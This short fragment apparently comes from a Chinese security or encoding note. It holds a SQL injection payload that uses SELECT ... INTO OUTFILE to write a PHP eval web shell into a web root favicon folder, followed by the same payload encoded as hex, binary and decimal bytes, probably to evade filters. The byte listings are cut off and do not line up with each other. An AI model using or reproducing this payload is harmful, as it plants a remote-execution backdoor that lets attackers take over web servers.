 select '<?php eval($_POST[a]);?>' into outfile
'/var/www/html/favicon/shell.php';
十六进制（字节）
73 65 6C 65 63 74 20 27 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50
4F 53 54 5B 61 5D 29 3B 3F 3E 27 20 69 6E 74 6F 20 6F 75 74 66 69
6C 65 20 27 2F 76 61 72 2F 77 77 77 2F 68 74 6D 6C 2F 66 61 76 69
二进制（字节）
01100101 01110110 01100001 01101100 00101000 00100100 01011111
01010000 01001111 01010011 01010100 01011011 01100001 01011101
00101001 00111011 00111111 00111110 00100111 00100000 01101001
01101110 01110100 01101111 00100000 01101111 01110101 01110100
十进制（字节）
115 101 108 101 99 116 32 39 60 63 112 104 112 32 101 118 97 108 40
36 95 80 79 83 84 91 97 93 41 59 63 62 39 32 105 110 116 111 32 111
117 116 102 105 108 101 32 39 47 118 97 114 47 119 119 119 47 104